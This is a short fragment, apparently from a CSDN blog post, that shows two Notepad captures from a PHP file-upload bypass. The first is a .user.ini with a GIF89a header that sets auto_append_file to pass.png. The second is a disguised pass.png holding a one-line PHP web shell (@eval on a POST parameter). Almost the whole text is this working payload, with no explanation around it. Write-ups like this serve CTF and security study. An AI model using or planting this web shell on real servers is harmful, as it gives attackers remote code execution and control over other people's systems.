 .user.ini - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
GIF89a
auto_append_file=pass.png
pass.png - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
GIF89a
<script language="pHp">
    @eval($_POST['pass'])
</script>
CSDN @ThnPkm